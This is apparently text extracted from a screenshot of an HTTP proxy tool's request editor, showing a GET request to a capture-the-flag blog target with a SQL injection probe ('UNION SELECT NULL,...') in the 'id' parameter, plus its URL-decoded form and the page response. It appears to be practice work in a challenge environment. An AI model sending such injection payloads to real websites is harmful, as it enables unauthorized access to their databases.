 Send Cancel < ▾ > ▾ Target: http://my-first-blog.warzone-challenges.com:8045 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /post.php?id=2%20UNION%20SELECT%20NULL%2cNULl%2cNULL%2cNULL HTTP/1.1
2 Host: my-first-blog.warzone-challenges.com:8045
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://my-first-blog.warzone-challenges.com:8045/post.php?id=2
10
11
Response
Pretty Raw Hex Render \n
Blogger
Posted on January 1, 1970
#
Inspector
Selection 46 (0x2e)
Selected text
2%20UNION%20SELECT%20NULL%2
cNULl%2cNULL%2cNULL
Decoded from: URL encoding
2 UNION SELECT NULL,NULl,NU
LL,NULL
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Inspector
Notes